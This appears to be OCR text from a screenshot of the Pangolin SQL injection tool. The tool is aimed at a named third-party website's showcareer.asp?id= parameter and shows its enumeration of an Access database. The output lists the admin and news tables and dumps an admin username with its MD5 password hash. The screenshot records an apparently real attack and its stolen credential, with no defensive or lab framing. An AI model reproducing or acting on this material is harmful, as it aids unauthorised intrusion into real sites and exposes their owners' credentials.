 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.zbweiqi.com/showcareer.asp?id=9 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user admin 21232f297a57a5a743894a0e4a801fc3
id
admin
password
news
Tables Columns Datas One by one 1=1 Save
Processing records of 1/1
Processing records of 1/1
Processing records of 1/1
Processing records of 1/1
Stopped! Version 1.2.3.573